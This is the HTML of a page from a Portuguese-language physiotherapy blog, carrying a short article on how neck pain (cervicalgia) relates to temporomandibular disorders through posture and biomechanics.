.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM' property='v:title' rel='v:url'>Fisioterapia na ATM</a></span>
<i class='fa fa-angle-right'></i><span>Cervicalgia e DTM: uma relação bem íntima</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cervicalgia e DTM: uma relação bem íntima
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-12-10T15:32:00-03:00'>15:32</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6271594401232845418' itemprop='articleBody'>
<meta content='As desordens temporomandibulares (DTM) são caracterizadas como um agrupamento heterogêneo de condições que afetam os músculos da mastigação,...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s1600/image-789214.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6904697614330790242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320-rw/image-789214.png" /></a><br><br></div>As desordens temporomandibulares (DTM) são caracterizadas como um agrupamento heterogêneo de condições que afetam os músculos da mastigação, as articulações temporomandibulares e/ou estruturas associadas. As DTMs possuem uma etiologia multifatorial, estando relacionadas a diversos fatores, dentre eles destacam-se os fatores genéticos, psicológicos, traumáticos, patológicos, ambientais, comportamentais, neuromusculares e oclusais, não sendo possível determinar um único fator etiológico desencadeante.<br><br><div>Iniciada uma alteração na coluna cervical poderá ocorrer inicialmente uma compensação na cintura escapular devido à ligação óssea e muscular com a cervical. A coluna vertebral está relacionada com a cintura pélvica e esta com o posicionamento dos membros inferiores. Assim, por meio desta união, uma alteração de algum segmento pode provocar um desequilíbrio biomecânico e causar uma alteração no padrão postural.</div><div><br></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn8pq9l9V8MED1CExElHomQqbMf4231XbRBykznWny2IPV5c2R65_Kxgh7cERq6MXi2H1T-0tKbrxgYZ7qxVRW_xP7i3phi0_y1_1yLYRgD-fNIuutUN3WmPkino3S4FOaEM5QIXCIzWg/s1600/image-790516.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6904697617013160994" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn8pq9l9V8MED1CExElHomQqbMf4231XbRBykznWny2IPV5c2R65_Kxgh7cERq6MXi2H1T-0tKbrxgYZ7qxVRW_xP7i3phi0_y1_1yLYRgD-fNIuutUN3WmPkino3S4FOaEM5QIXCIzWg/s320-rw/image-790516.png" /></a><br><br></div><br>A inspeção do pescoço e avaliação da coluna cervical é recomendada como parte de um extensivo exame físico para a DTM, uma vez que o estado funcional do aparelho estomatognático está associado com a mobilidade da coluna cervical e fraqueza da musculatura do pescoço e ombros .<br><br>A perda da correta postura craniocervical associada a uma disfunção da coluna cervical e do sistema mastigatório, mantida no decorrer do tempo, têm influência direta na harmonia, na posição e movimento mandibular, o que diminui a capacidade de adaptação fisiológica e funciona como fator iniciante no desenvolvimento da DTM.<br><br>Devido à íntima relação existente entre os músculos da cabeça e região cervical com o aparelho estomatognático, estudos sugerem que as alterações posturais da cabeça e do restante do corpo podem levar a um processo de desvantagem à bio-mecânica da ATM, defi nindo um quadro de DTM</div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM' rel='tag'>Fisioterapia na ATM</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html&title=Cervicalgia e DTM: uma relação bem íntima' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html&title=Cervicalgia e DTM: uma relação bem íntima' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html&title=Cervicalgia e DTM: uma relação bem íntima' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html&title=Cervicalgia e DTM: uma relação bem íntima' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png&description=As desordens temporomandibulares (DTM) são caracterizadas como um agrupamento heterogêneo de condições que afetam os músculos da mastigação,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Fisioterapia na ATM</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/12/fisioterapia-e-amputacao.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
